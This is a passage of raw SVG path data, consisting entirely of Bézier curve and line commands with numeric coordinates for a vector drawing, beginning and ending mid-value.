15.9307C13.4837 15.9291 13.4411 15.915 13.4217 15.8994C13.4023 15.8838 13.3436 15.8746 13.2913 15.8788C13.239 15.8831 13.1593 15.8844 13.1143 15.8818C13.0694 15.8791 13.0124 15.878 12.9879 15.8792C12.9288 15.8821 12.8966 15.8212 12.9255 15.7609C12.9644 15.6796 13.211 15.4748 13.289 15.459C13.3531 15.446 13.6226 15.2492 13.6956 15.1622C13.7376 15.1121 13.8079 15.0443 13.8518 15.0114C13.9675 14.9247 14.1312 14.7304 14.131 14.68C14.1306 14.5606 14.2331 14.3633 14.3677 14.2247C14.4726 14.1166 14.5033 14.0721 14.509 14.019C14.5228 13.8937 14.7284 13.5913 14.9189 13.4164C15.1409 13.2126 15.1767 13.1625 15.1712 13.063C15.1659 12.9674 15.2586 12.8529 15.3836 12.8005C15.5072 12.7487 15.9994 12.3034 15.9846 12.2569C15.9623 12.1869 16.0264 12.1237 16.1986 12.0459C16.6193 11.8559 16.6582 11.823 16.5278 11.7679C16.3024 11.6727 16.0583 11.7693 15.8529 12.0352C15.7415 12.1795 15.5004 12.3963 15.4152 12.4289C15.3345 12.4597 15.0992 12.7297 14.9366 12.9779C14.4619 13.7027 14.2766 13.917 14.091 13.956C14.0341 13.9679 14.0048 13.9915 13.9627 14.0592C13.9327 14.1075 13.8592 14.186 13.7992 14.2336C13.7392 14.2813 13.6568 14.3539 13.616 14.3951C13.2781 14.7358 13.104 14.8598 12.9553 14.8655C12.9007 14.8676 12.8708 14.8897 12.7957 14.9834C12.7449 15.0468 12.6719 15.1152 12.6334 15.1353C12.5949 15.1554 12.5473 15.1948 12.5275 15.2228C12.5077 15.2509 12.4177 15.3039 12.3275 15.3407C12.2372 15.3774 12.1395 15.4232 12.1103 15.4424C12.0812 15.4616 12.019 15.4809 11.972 15.4853C11.7822 15.5032 11.6703 15.5366 11.6031 15.5953C11.5642 15.6293 11.474 15.6714 11.4027 15.689C11.3315 15.7066 11.24 15.7299 11.1995 15.7408C11.1589 15.7518 11.107 15.7454 11.084 15.7266C11.0344 15.6863 10.9306 15.6808 10.8516 15.7143C10.8204 15.7275 10.7794 15.7253 10.7603 15.7095C10.7412 15.6936 10.7045 15.6845 10.6788 15.6892C10.6531 15.6939 10.6213 15.6888 10.6081 15.6778C10.5765 15.6515 10.374 15.6836 10.2695 15.7315C10.2239 15.7524 10.1797 15.7637 10.1712 15.7567C10.1628 15.7497 10.147 15.7544 10.1362 15.7671C10.1254 15.7798 10.0676 15.7976 10.0078 15.8067C9.94801 15.8158 9.89467 15.8283 9.88927 15.8345C9.88389 15.8407 9.79172 15.8567 9.68447 15.8703C9.57723 15.8838 9.48381 15.9016 9.47687 15.91C9.46992 15.9184 9.42584 15.9166 9.3789 15.9062C9.20646 15.8677 9.30816 15.74 9.51619 15.7337C9.57213 15.732 9.88072 15.5289 10.0251 15.3987C10.4589 15.0076 10.5469 14.9041 10.5396 14.7933L10.5343 14.7134L10.7113 14.5783C10.9813 14.3722 11.176 14.1998 11.2961 14.0605C11.356 13.991 11.4156 13.9307 11.4285 13.9264C11.4917 13.9054 11.5332 13.7684 11.497 13.7002C11.4533 13.6179 11.4598 13.6106 11.7766 13.3827C11.8886 13.3022 12.1141 13.1203 12.2778 12.9785C12.4415 12.8368 12.6592 12.6695 12.7617 12.6068C12.8642 12.5441 12.9846 12.4594 13.0292 12.4187C13.2626 12.2055 13.3522 12.1472 13.6643 12.0061C13.9849 11.8612 13.9439 11.842 13.551 11.953C13.4884 11.9707 13.3575 12.0042 13.2601 12.0275C13.1628 12.0507 13.0096 12.0939 12.9197 12.1234C12.8298 12.1529 12.7395 12.1744 12.7189 12.1713C12.6982 12.1681 12.6344 12.186 12.5769 12.2112C12.5195 12.2363 12.4343 12.2606 12.3876 12.2652C12.301 12.2737 11.9648 12.3772 11.7432 12.4636C11.6757 12.49 11.6111 12.5038 11.5997 12.4944C11.5884 12.4849 11.5453 12.4953 11.504 12.5174C11.4627 12.5395 11.361 12.5887 11.278 12.6268C11.1032 12.707 11.0946 12.7154 11.0435 12.8567C10.9889 13.0076 10.9472 13.0798 10.848 13.1952C10.743 13.3174 10.4789 13.5547 10.4373 13.5641C10.4209 13.5678 10.3714 13.6048 10.3274 13.6463C10.1278 13.8342 9.99602 13.9425 9.91712 13.9834C9.87015 14.0078 9.82819 14.0345 9.82389 14.0428C9.80328 14.0823 9.65597 14.1833 9.60791 14.1908C9.54914 14.2001 9.48786 14.2803 9.37107 14.5007C9.32229 14.5928 9.27526 14.6508 9.19639 14.7164C9.13703 14.7657 9.05951 14.841 9.02412 14.8836C8.98873 14.9262 8.94954 14.962 8.93705 14.9631C8.92455 14.9642 8.77662 15.1241 8.60831 15.3185C8.14006 15.8592 8.03166 15.9794 7.99402 15.9995C7.97496 16.0097 7.89418 16.0775 7.81451 16.1502C7.53429 16.4058 7.48436 16.445 7.38531 16.4879C7.33034 16.5116 7.27672 16.5482 7.26615 16.5691C7.25558 16.59 7.21086 16.6238 7.16678 16.6443C6.97742 16.7323 6.32925 17.4466 6.29715 17.6027C6.2717 17.7265 5.21895 18.9874 5.01339 19.1403C4.96379 19.1772 4.88227 19.2481 4.83223 19.2978C4.7822 19.3476 4.70644 19.423 4.66388 19.4654C4.62132 19.5078 4.57559 19.5461 4.56226 19.5505C4.54894 19.5549 4.50656 19.5873 4.46807 19.6224C4.27981 19.7943 4.16024 19.8844 4.12047 19.8842C4.09636 19.8841 4.07501 19.8959 4.07303 19.9105C4.07104 19.925 4.02814 19.9694 3.97769 20.0091C3.92724 20.0488 3.83451 20.1238 3.77161 20.1757C3.70872 20.2276 3.61691 20.3004 3.56758 20.3375C3.51825 20.3747 3.38541 20.4754 3.27238 20.5614C3.15935 20.6474 3.05122 20.7209 3.03209 20.7247C3.01295 20.7285 2.96247 20.7617 2.91991 20.7985C2.87735 20.8353 2.81784 20.8711 2.78766 20.878C2.75748 20.8849 2.7201 20.9053 2.70457 20.9233C2.68905 20.9413 2.65962 20.9504 2.63916 20.9434C2.61871 20.9364 2.58613 20.9497 2.56677 20.9731C2.5474 20.9964 2.51016 21.0154 2.484 21.0152C2.45784 21.0151 2.42488 21.0285 2.41076 21.045C2.38009 21.0809 1.9907 21.2527 1.86693 21.2849C1.8189 21.2974 1.76888 21.3206 1.75578 21.3364C1.74267 21.3521 1.72164 21.3636 1.70904 21.3618C1.69644 21.3599 1.59932 21.3951 1.49322 21.4398C1.26072 21.5378 1.04083 21.5106 1.02837 21.3822C1.02539 21.3517 0.956904 21.2669 0.763854 21.0551C0.745536 21.035 0.725335 21.0124 0.718968 21.0049C0.69628 20.9782 0.658962 20.6256 0.676574 20.6044C0.686437 20.5925 0.688022 20.5285 0.680097 20.4621C0.666005 20.344 0.676749 20.2685 0.754968 19.9359C0.776144 19.8458 0.78992 19.7617 0.785584 19.749C0.781248 19.7363 0.793266 19.6969 0.812296 19.6616C0.831322 19.6262 0.860673 19.5474 0.87752 19.4863C0.918409 19.3382 1.00053 19.1409 1.04224 19.0907C1.0608 19.0684 1.12629 18.9479 1.18775 18.8231C1.34208 18.5097 1.93624 17.7167 2.17338 17.5076C2.20885 17.4764 2.31462 17.3772 2.40841 17.2874C2.50221 17.1975 2.60383 17.1115 2.63422 17.0963C2.66463 17.081 2.75644 17.0035 2.83826 16.9239C2.92007 16.8444 3.11508 16.6798 3.27159 16.5581C3.4281 16.4365 3.61415 16.2907 3.68503 16.234C3.7559 16.1774 3.83507 16.1225 3.86097 16.112C3.88687 16.1015 3.96018 16.0509 4.02388 15.9997C4.08758 15.9485 4.18237 15.8852 4.23451 15.8591C4.28665 15.833 4.38263 15.7778 4.44779 15.7365C4.51296 15.6952 4.58034 15.6596 4.59753 15.6574C4.61472 15.6552 4.63824 15.642 4.6498 15.628C4.69427 15.5745 5.36545 15.2749 5.47174 15.2611C5.50606 15.2567 5.55619 15.2265 5.58314 15.1941C5.68117 15.076 5.963 14.8574 6.42645 14.5401C6.53524 14.4656 6.66172 14.3753 6.70752 14.3394C6.75331 14.3036 6.86077 14.2366 6.94631 14.1907C7.03185 14.1447 7.17706 14.0631 7.26899 14.0093C7.6567 13.7824 7.8905 13.6607 8.12137 13.5655C8.17724 13.5425 8.23902 13.5157 8.25868 13.506C8.39668 13.4379 8.70497 13.3088 8.78432 13.286C8.85383 13.266 8.93255 13.2102 9.07211 13.082C9.27956 12.8914 9.35259 12.837 9.46692 12.788C9.50746 12.7706 9.57439 12.7277 9.61566 12.6925C9.81092 12.5262 10.4579 12.3711 10.7655 12.4169C10.9332 12.4418 10.9681 12.4368 11.1375 12.363C11.2403 12.3182 11.3993 12.2571 11.4909 12.2271C11.5824 12.1971 11.662 12.1669 11.6678 12.16C11.6735 12.1531 11.7621 12.1217 11.8647 12.0903C11.9672 12.0588 12.1204 12.0055 12.2051 11.9717C12.3701 11.9059 12.3774 11.904 12.6988 11.8415C12.8153 11.8189 12.9664 11.7829 13.0346 11.7614C13.1424 11.7275 13.5508 11.635 13.778 11.5929C14.0027 11.5513 14.5503 11.4815 14.9 11.4499C15.017 11.4394 15.3682 11.4209 15.5328 11.4166C15.577 11.4155 15.6317 11.4112 15.6543 11.4071C15.8285 11.3754 16.7347 11.3634 16.7695 11.3923C16.8663 11.4728 17.1487 11.4081 17.3891 11.2505C17.5562 11.1409 17.5705 11.1188 17.4858 11.1012C17.4556 11.0949 17.4164 11.0777 17.3987 11.063C17.3809 11.0482 17.2966 11.0284 17.2113 11.0189C17.126 11.0094 16.9865 10.9772 16.9012 10.9475C16.816 10.9178 16.7102 10.8851 16.6661 10.8749C16.534 10.8444 15.8888 10.5753 15.8791 10.5466C15.8741 10.532 15.8108 10.4975 15.7383 10.4698C15.6659 10.4422 15.5827 10.3947 15.5536 10.3642C15.5151 10.324 15.4902 10.315 15.4624 10.3314C15.3961 10.3707 15.2496 10.3513 15.1683 10.2925C15.1256 10.2615 15.0585 10.2325 15.0192 10.2278C14.7825 10.2 14.2843 9.9225 14.0316 9.67763C13.6375 9.29588 12.9784 8.73941 12.761 8.605C12.6591 8.54194 12.537 8.44486 12.4447 8.35345C12.362 8.27157 12.2525 8.16611 12.2012 8.11909C12.1499 8.07206 12.082 7.99001 12.0502 7.93675C11.9547 7.77648 11.798 7.54791 11.7648 7.52036C11.7477 7.50615 11.7261 7.44565 11.7169 7.38593C11.7077 7.3262 11.694 7.27052 11.6866 7.26218C11.6155 7.18238 11.5815 7.10104 11.5454 6.92487C11.5248 6.82412 11.4789 6.67205 11.4434 6.58693C11.3718 6.41531 11.3685 6.37968 11.4207 6.34595C11.4402 6.3333 11.4519 6.31021 11.4466 6.29465C11.4413 6.27909 11.4512 6.24921 11.4686 6.22824C11.5035 6.1863 11.5004 5.63653 11.4647 5.50371C11.4508 5.45226 11.4551 5.41306 11.4759 5.40148C11.4944 5.39115 11.5191 5.35181 11.5307 5.31406C11.6837 4.81723 12.1615 4.80463 12.3699 5.29195C12.4437 5.46432 12.5838 5.64781 12.8063 5.86324C12.9324 5.9854 13.0618 6.12286 13.0938 6.16872C13.1257 6.21457 13.1969 6.29275 13.2519 6.34245C13.5293 6.59304 13.9302 7.26729 14.1423 7.83999C14.2606 8.15938 14.2507 8.14406 14.6014 8.55058C14.8667 8.85806 15.3733 9.58012 15.5198 9.85961C15.5367 9.89192 15.5617 9.93087 15.5752 9.94616C15.5888 9.96144 15.6354 10.0179 15.6788 10.0715C15.8032 10.2255 16.0709 10.3783 16.425 10.4973C16.5129 10.5269 16.6637 10.5856 16.76 10.6277C16.9297 10.7019 17.1538 10.7668 17.1707 10.7465C17.1788 10.7367 17.1663 10.7098 17.0563 10.5009C16.8718 10.1507 16.8702 10.1466 16.8165 9.88016C16.7526 9.56292 16.7158 9.11293 16.7457 9.01419C16.7601 8.96666 16.7714 8.88497 16.7709 8.83266C16.7703 8.78035 16.7788 8.72671 16.7899 8.71345C16.8009 8.7002 16.7947 8.63984 16.7762 8.57931C16.7576 8.51879 16.7475 8.41039 16.7538 8.33842C16.76 8.26646 16.7609 8.19932 16.7558 8.18924C16.7048 8.0884 16.7921 7.78429 16.9704 7.44182C17.0208 7.34488 17.0964 7.18758 17.1383 7.09226C17.249 6.84064 17.5041 6.53263 17.5687 6.5725C17.616 6.60164 17.6337 6.77727 17.5942 6.82487C17.5825 6.83898 17.5787 6.86673 17.5859 6.88655C17.593 6.90637 17.5953 7.00847 17.591 7.11345C17.5825 7.31625 17.5992 7.4122 17.6795 7.62292C17.7778 7.88054 17.8209 8.81351 17.7391 8.91196C17.7314 8.92127 17.7348 8.96025 17.7468 8.99859C17.7587 9.03693 17.7584 9.08042 17.7461 9.09525C17.7173 9.12994 17.7287 9.34934 17.7607 9.37592C17.8023 9.41048 17.8589 9.75014 17.8444 9.87811C17.8368 9.94496 17.8398 10.0295 17.8512 10.0659C17.8625 10.1024 17.8653 10.1399 17.8574 10.1494C17.8127 10.2033 17.9289 10.6514 18.0037 10.7135C18.0439 10.7469 18.0562 10.743 18.1086 10.6798C18.1413 10.6405 18.1975 10.5967 18.2335 10.5826C18.2695 10.5684 18.3482 10.5377 18.4083 10.5142C18.4684 10.4907 18.5159 10.468 18.5139 10.4637C18.4342 10.292 18.3887 10.177 18.3496 10.0477C18.3229 9.95972 18.2951 9.88278 18.2878 9.87671C18.2522 9.84718 18.2522 9.44296 18.2878 9.34298C18.3096 9.28158 18.3442 9.16714 18.3647 9.08869C18.3929 8.98039 18.4387 8.89348 18.5551 8.72766C18.6445 8.6002 18.7079 8.48867 18.7074 8.45978C18.7066 8.41538 18.7296 8.3288 18.7489 8.30351C18.753 8.2982 18.7565 8.2798 18.7567 8.26264C18.7573 8.21219 18.8578 8.05369 19.0187 7.84921C19.1013 7.74426 19.2196 7.57981 19.2815 7.48376C19.5566 7.05728 19.8481 6.92135 19.747 7.26673C19.729 7.32811 19.7133 7.43182 19.7121 7.49719C19.7109 7.56256 19.6839 7.68379 19.6522 7.76659C19.6204 7.84939 19.5943 7.98092 19.5942 8.05888C19.5939 8.20773 19.55 8.4179 19.5089 8.46741C19.4956 8.48345 19.4886 8.51723 19.4935 8.54247C19.4983 8.56771 19.4822 8.62355 19.4578 8.66657C19.3729 8.81592 19.3192 8.98613 19.3261 9.08426C19.3299 9.13853 19.3184 9.24969 19.3005 9.3313C19.2272 9.66535 19.3268 9.86583 19.5359 9.8048C19.7888 9.73098 20.0931 9.61938 20.165 9.57407C20.1709 9.57032 20.2059 9.55379 20.2427 9.53733C20.3 9.51167 20.3107 9.49708 20.3175 9.43492C20.3293 9.32641 20.3503 9.31428 20.5451 9.30302C20.6436 9.29733 20.7929 9.27272 20.8771 9.24833C20.9613 9.22394 21.1593 9.16931 21.3172 9.12693C21.6766 9.03049 21.7564 8.99219 21.8229 8.88422C21.884 8.78496 21.9017 8.77893 22.039 8.811C22.3492 8.88347 23.332 8.71641 23.2838 8.59937C23.2462 8.50787 23.6085 8.4267 23.7033 8.5054C23.7174 8.5171 23.7305 8.51475 23.7325 8.50019C23.7345 8.48562 23.8116 8.48229 23.9039 8.49279C23.9962 8.50329 24.0927 8.51241 24.1184 8.51306C24.5433 8.52389 24.5636 8.52141 24.5432 8.46148C24.5019 8.34022 24.641 8.34016 25.0901 8.46128C25.2142 8.49474 25.3933 8.52915 25.4882 8.53775C25.583 8.54634 25.6715 8.56238 25.6848 8.57339C25.698 8.58439 25.7945 8.60908 25.8991 8.62825C26.2855 8.69907 26.6694 8.97785 26.9228 9.37167C27.0006 9.49247 27.0684 9.67554 27.0456 9.70299C27.0374 9.71287 27.0445 9.7533 27.0614 9.79284C27.0783 9.83238 27.0914 9.9417 27.0905 10.0358C27.0883 10.2541 27.1503 10.4045 27.2744 10.4819C27.3386 10.522 27.3646 10.5511 27.3647 10.5828C27.3648 10.6073 27.3854 10.6488 27.4104 10.6749C27.4679 10.735 27.4343 10.8149 27.3729 10.764C27.3344 10.732 27.3277 10.7364 27.2714 10.8295C27.1704 10.9966 27.1852 11.0108 27.3511 10.9059C27.4355 10.8525 27.5157 10.8104 27.5292 10.8123C27.5428 10.8143 27.5675 10.7995 27.5842 10.7794C27.6009 10.7593 27.6346 10.7349 27.6591 10.7251C27.7837 10.6756 27.9863 10.5635 28.0161 10.5276C28.0347 10.5052 28.0639 10.485 28.0809 10.4827C28.098 10.4804 28.1878 10.4349 28.2804 10.3817C28.373 10.3285 28.499 10.2627 28.5603 10.2356C29.3113 9.90311 29.3417 9.88245 29.1141 9.85852C29.0297 9.84964 28.9551 9.83774 28.9483 9.83207C28.9415 9.8264 28.9142 9.8286 28.8877 9.83695C28.8612 9.8453 28.7927 9.84168 28.7355 9.8289C28.6783 9.81612 28.6029 9.80672 28.5679 9.80801C28.5329 9.8093 28.4973 9.80465 28.4889 9.79766C28.4556 9.77002 28.4482 9.8207 28.4792 9.8638C28.5308 9.93536 28.4592 9.92477 28.3391 9.84308C28.2807 9.80342 28.2109 9.76636 28.1838 9.76072C28.1529 9.75428 28.0845 9.6985 27.9997 9.61051C27.9255 9.53352 27.831 9.44939 27.7897 9.42353C27.6144 9.31378 27.4677 9.23065 27.2717 9.12993C26.9766 8.97825 26.867 8.90052 26.8668 8.84262C26.8665 8.7777 26.6669 8.62182 26.4169 8.49131C26.3087 8.43482 26.1533 8.33952 26.0716 8.27953C25.9898 8.21953 25.906 8.17036 25.8852 8.17027C25.8644 8.17017 25.8168 8.14766 25.7794 8.12024C25.7421 8.09282 25.6981 8.06937 25.6816 8.06812C25.6651 8.06688 25.593 8.02438 25.5213 7.97368C25.4496 7.92298 25.3204 7.84564 25.2343 7.80181C25.0045 7.68494 24.9718 7.65172 24.9923 7.55658C25.0115 7.46719 24.9881 7.44037 24.8455 7.38831C24.7918 7.36869 24.7332 7.34068 24.7153 7.32607C24.6974 7.31144 24.6451 7.28811 24.5992 7.27419C24.5532 7.26027 24.4207 7.20799 24.3046 7.15802C24.1886 7.10805 24.0539 7.05459 24.0054 7.03923C23.9569 7.02388 23.8892 6.99323 23.855 6.97112C23.8209 6.94901 23.7759 6.92553 23.7551 6.91894C23.6322 6.87995 23.5157 6.82798 23.5141 6.81143C23.513 6.80089 23.4786 6.78173 23.4375 6.76887C23.3554 6.74319 23.294 6.6693 23.3242 6.63282C23.4011 6.54032 23.1953 6.36833 22.9175 6.29274C22.8724 6.2805 22.8277 6.26391 22.818 6.25588C22.8084 6.24784 22.7324 6.21423 22.6493 6.18117C22.5662 6.14812 22.48 6.10672 22.4578 6.08918C22.4356 6.07164 22.3828 6.04221 22.3403 6.02379C22.2177 5.97056 22.163 5.93389 21.9018 5.72968L21.6557 5.53733L21.6575 5.45552C21.6595 5.36519 21.6415 5.34821 21.386 5.19907C21.3058 5.15231 21.2301 5.11742 21.2177 5.12153C21.2053 5.12565 21.1693 5.10765 21.1379 5.08152C21.1064 5.05539 21.0486 5.02684 21.0094 5.01808C20.9028 4.99426 20.678 4.89684 20.6217 4.85008C20.5945 4.82746 20.5615 4.8125 20.5484 4.81684C20.5354 4.82117 20.5061 4.80934 20.4833 4.79055C20.4606 4.77176 20.411 4.74962 20.3733 4.74134C20.1744 4.69778 19.8421 4.42458 19.9013 4.35328C19.9339 4.31404 19.6744 4.10149 19.5887 4.09722C19.5459 4.09509 19.5091 4.0728 19.466 4.0228C19.4282 3.97906 19.3433 3.92157 19.2466 3.87431C19.1599 3.83189 19.0657 3.7714 19.0373 3.73988C19.0089 3.70836 18.94 3.65782 18.8843 3.62758C18.7421 3.55041 18.3988 3.27771 18.3894 3.23441C18.3845 3.21181 18.3614 3.1942 18.3273 3.18711C18.2448 3.16993 18.1954 3.11804 18.2069 3.06063C18.2173 3.00869 18.1583 2.96048 18.0807 2.95759C18.0362 2.95593 17.6759 2.74242 17.4323 2.57327C17.3268 2.50002 17.1962 2.4123 17.142 2.37833C17.0605 2.32721 17.0398 2.3016 17.0218 2.22968C17.0098 2.18189 16.9855 2.14069 16.9677 2.13812C16.9499 2.13555 16.9312 2.11194 16.9261 2.08567C16.9147 2.02608 16.7538 1.90351 16.6231 1.85482C16.404 1.77318 16.4116 1.50164 16.6335 1.48207C16.6819 1.47781 16.7257 1.46922 16.7309 1.463C16.736 1.45677 16.8913 1.43994 17.0759 1.42561C17.4517 1.39645 17.7209 1.3057 17.8333 1.17035C17.8664 1.1305 17.9225 1.08199 17.9579 1.06254C17.9933 1.0431 18.0473 1.00539 18.0779 0.97875C18.1852 0.885361 18.3544 0.765563 18.4399 0.722429L18.5262 0.678889L18.4431 0.626695C18.3231 0.551313 18.3668 0.524819 18.5409 0.567507C18.6208 0.587128 18.6948 0.592928 18.7052 0.580397C18.7156 0.567864 18.7441 0.555388 18.7684 0.552674C18.8584 0.542637 18.9428 0.48568 18.965 0.419946C18.999 0.319763 19.0216 0.305212 19.1609 0.293854C19.3023 0.282313 19.7457 0.297198 19.7662 0.314186C19.7858 0.330435 20.0573 0.352545 20.1497 0.345411C20.1955 0.341874 20.3134 0.33782 20.4117 0.336403C20.6016 0.333665 20.6091 0.329754 20.8369 0.113804C20.979 -0.0209274 21.3623 -0.0374313 21.8133 0.071788C21.9135 0.0960442 22.0166 0.115987 22.0425 0.116108C22.1054 0.1164 22.2001 0.132297 22.2526 0.151412C22.2761 0.159973 22.2998 0.161641 22.3052 0.155118C22.3106 0.148595 22.3701 0.154926 22.4374 0.169188C22.5096 0.18451 22.5762 0.18178 22.6002 0.162514C22.6225 0.144582 22.6712 0.103363 22.7084 0.0709144C22.7618 0.0242559 22.7942 0.0166519 22.8633 0.0345493C22.9114 0.046996 22.9728 0.0531446 22.9998 0.048211C23.0553 0.038081 23.1687 0.0690193 23.366 0.148072C23.4401 0.177766 23.5241 0.206009 23.5526 0.210835C23.5812 0.215661 23.6926 0.251471 23.8004 0.290413C23.9081 0.329355 24.0918 0.39092 24.2086 0.427205C24.3255 0.46349 24.4393 0.501773 24.4616 0.512254C24.4839 0.522735 24.5762 0.515141 24.6667 0.495377L24.8313 0.459445L25.0589 0.610904C25.1841 0.694203 25.4157 0.848346 25.5735 0.953447C25.7313 1.05855 25.9229 1.19013 25.9992 1.24587C26.223 1.4094 26.3699 1.51002 26.5268 1.60712C26.6077 1.65722 26.7666 1.75913 26.8799 1.83361C27.1227 1.99329 27.1583 2.00378 27.2453 1.94146C27.307 1.89731 27.3155 1.89857 27.3806 1.96148C27.6185 2.19152 28.3574 2.74269 28.6274 2.89161C28.6574 2.90816 28.7391 2.96184 28.8089 3.0109C28.9577 3.11548 29.1071 3.16141 29.1803 3.12507C29.2596 3.08571 29.3106 3.12484 29.4115 3.30269C29.4623 3.39214 29.5465 3.52614 29.5985 3.60047C29.6506 3.6748 29.7245 3.78178 29.7629 3.83821C29.8012 3.89463 29.8648 3.96761 29.9043 4.00039C29.9438 4.03316 30.01 4.10438 30.0515 4.15865C30.1346 4.26733 30.2352 4.32871 30.2672 4.29024C30.3599 4.17857 30.4354 4.25878 30.7913 4.84736C30.8688 4.97545 30.9701 5.1238 31.0164 5.17699C31.0628 5.2302 31.1315 5.3372 31.1691 5.41476C31.2067 5.49234 31.2606 5.59702 31.2888 5.6474C31.317 5.69777 31.3438 5.75532 31.3484 5.77528C31.353 5.79523 31.3852 5.82629 31.4199 5.8443C31.4857 5.87845 31.4938 5.8919 31.7305 6.36133C31.7602 6.42036 31.8185 6.52668 31.8598 6.59759C31.9012 6.66851 31.9432 6.74734 31.9531 6.77278C31.993 6.87527 32.2004 7.29525 32.2185 7.31036C32.2405 7.32857 32.3602 7.56478 32.3985 7.66521C32.4853 7.89326 32.4912 7.90231 32.5455 7.88889C32.6326 7.86738 32.6404 7.88243 32.7473 8.28011C32.7794 8.39956 32.8221 8.52926 32.8422 8.56834C32.8623 8.60742 32.8854 8.68309 32.8936 8.73649C32.9187 8.90051 32.9849 9.1706 33.0203 9.25329L33.0539 9.33182L33.14 9.2871C33.2397 9.23535 33.2884 9.1518 33.266 9.07109C33.2391 8.97433 33.3979 8.81796 33.7308 8.61346C33.8149 8.56181 33.9357 8.47373 33.9992 8.41774C34.0628 8.36174 34.1949 8.27977 34.2928 8.2356C34.3907 8.19142 34.4956 8.13684 34.526 8.11432C34.5563 8.0918 34.5877 8.07884 34.5957 8.0855C34.6038 8.09217 34.6307 8.08258 34.6556 8.06418C34.6804 8.04578 34.7372 8.00424 34.7818 7.97186C34.9584 7.84364 34.9704 7.82804 34.9404 7.7665C34.882 7.64677 34.9654 7.58661 35.4956 7.36565C35.6904 7.28448 35.9143 7.18036 35.9932 7.1343C36.0721 7.08823 36.1765 7.03354 36.2253 7.01276C36.2741 6.99199 36.3233 6.96375 36.3347 6.95C36.3461 6.93625 36.3885 6.91115 36.4289 6.89422C36.4693 6.87728 36.5458 6.81668 36.5988 6.75955C36.7184 6.63067 36.8199 6.57885 36.9077 6.60192C36.9951 6.6249 37.342 6.53798 37.5972 6.42914C37.7077 6.38204 37.8212 6.34027 37.8494 6.33632C37.8776 6.33237 37.911 6.31675 37.9236 6.30161C37.9701 6.24555 38.5349 6.15566 38.6778 6.18157C38.6968 6.18503 38.8113 6.18478 38.9322 6.18101C39.6083 6.15994 40.223 6.41332 40.3811 6.77834C40.3983 6.81797 40.4369 6.88113 40.467 6.91871C40.5463 7.01783 40.62 7.2288 40.6319 7.39087C40.6532 7.68022 40.8185 7.88752 41.0746 7.94609C41.1339 7.95965 41.2061 7.99033 41.2351 8.01427C41.264 8.03821 41.3243 8.06547 41.3691 8.07484C42.0721 8.22206 42.774 8.95369 42.7235 9.48654C42.7107 9.62222 42.6421 9.61666 43.4728 9.54726C44.5196 9.45979 44.7897 9.50627 44.8777 9.789C44.8895 9.82714 44.9335 9.88677 44.9753 9.92149C45.0277 9.96502 45.0446 9.99269 45.0297 10.0106C45 10.0464 44.9471 10.0243 44.8302 9.92717C44.7461 9.85737 44.7109 9.84411 44.6039 9.8418C44.3388 9.8361 43.7538 9.86051 43.7394 9.87788C43.7148 9.90745 43.4488 9.94747 43.4225 9.92556C43.4091 9.91448 43.3929 9.91179 43.3864 9.91958C43.3579 9.95389 42.7845 9.99602 42.6817 9.97136C42.5619 9.94263 42.541 9.95867 42.4583 10.1424C42.4296 10.2061 42.4521 10.2082 42.7467 10.169C43.8595 10.021 44.8352 9.9766 44.7512 10.0777C44.7321 10.1007 44.4084 10.1126 44.3369 10.0929C44.3035 10.0837 44.2561 10.089 44.2315 10.1047C44.1825 10.136 43.7756 10.1873 43.7494 10.1655C43.7405 10.1581 43.6422 10.1628 43.5309 10.176C43.4196 10.1892 43.0913 10.2228 42.8012 10.2505C42.3186 10.2968 42.1931 10.3244 42.2503 10.3719C42.285 10.4008 42.9933 10.3096 43.0717 10.2662C43.1156 10.2419 43.8293 10.1986 44.1391 10.2015C44.3567 10.2035 44.4276 10.2028 44.637 10.1961C44.7089 10.1938 44.7867 10.1994 44.8098 10.2084C44.8329 10.2175 44.8583 10.217 44.8663 10.2075C44.8743 10.1979 44.8935 10.2006 44.909 10.2135C44.9246 10.2264 44.9441 10.2287 44.9525 10.2187C44.9609 10.2086 44.9923 10.2122 45.0224 10.2267C45.0524 10.2412 45.1132 10.2487 45.1573 10.2435C45.2395 10.2336 45.3056 10.27 45.3277 10.3374C45.3393 10.3727 45.0058 10.4201 44.9679 10.3886C44.9504 10.3741 44.7489 10.3701 44.4886 10.3791C44.1602 10.3905 43.8829 10.3987 43.6932 10.4028C43.0474 10.4167 42.1978 10.4704 42.085 10.5045C41.9578 10.543 41.6622 10.8317 41.6809 10.8992C41.7008 10.9706 41.6177 11.0781 41.4268 11.2279C41.3549 11.2843 41.2667 11.3559 41.2309 11.3869C41.1951 11.4179 41.1316 11.4575 41.0898 11.4748C41.0437 11.4938 40.9849 11.5445 40.9406 11.6033C40.9004 11.6567 40.8522 11.7089 40.8335 11.7194C40.768 11.756 40.6965 11.8124 40.5801 11.9192C40.5156 11.9784 40.4074 12.0732 40.3397 12.1297C40.197 12.2488 40.1063 12.3611 40.091 12.4378C40.085 12.4675 39.9874 12.6078 39.8742 12.7497C39.7609 12.8916 39.6263 13.0794 39.5752 13.1671C39.5241 13.2548 39.3656 13.471 39.223 13.6476C39.0804 13.8242 38.9311 14.0209 38.8913 14.0847C38.8096 14.2154 38.7414 14.2415 38.6594 14.1735C38.6232 14.1433 38.6032 14.1464 38.5553 14.1895C38.481 14.2564 38.0699 14.6663 37.9813 14.7619C37.9449 14.8011 37.8927 14.85 37.8653 14.8706C37.6874 15.004 37.6064 15.1217 37.5888 15.2722C37.5793 15.3532 37.5272 15.5344 37.4729 15.6748C37.3664 15.9505 37.3542 15.9761 37.2078 16.2321C37.1215 16.3829 37.113 16.4134 37.1331 16.5004C37.1816 16.7109 37.1733 16.7919 37.0613 17.2003C37.0438 17.2639 37.0227 17.3457 37.0143 17.3821C36.9511 17.6551 36.4658 18.4666 36.2812 18.608C36.2448 18.6359 36.1888 18.6866 36.1568 18.7208C36.1249 18.755 36.0423 18.8213 35.9733 18.8681C35.8402 18.9585 35.755 19.0881 35.6109 19.419C35.5832 19.4828 35.5156 19.6249 35.4608 19.7349C35.406 19.845 35.357 19.9552 35.3521 19.98C35.3377 20.0516 35.1437 20.4116 34.942 20.7408C34.8398 20.9076 34.7378 21.084 34.7154 21.1328C34.6929 21.1816 34.6252 21.2957 34.5649 21.3865C34.5047 21.4772 34.3992 21.6396 34.3305 21.7474C34.2618 21.8552 34.1696 21.9916 34.1256 22.0505C34.0817 22.1095 34.0017 22.2206 33.948 22.2974C33.8942 22.3742 33.7911 22.5158 33.7188 22.6119C33.63 22.7301 33.576 22.8263 33.552 22.9087C33.5325 22.9758 33.4888 23.0712 33.455 23.1208C33.4211 23.1705 33.39 23.2398 33.3859 23.2749C33.377 23.3507 33.2588 23.6052 33.1509 23.7809C33.1085 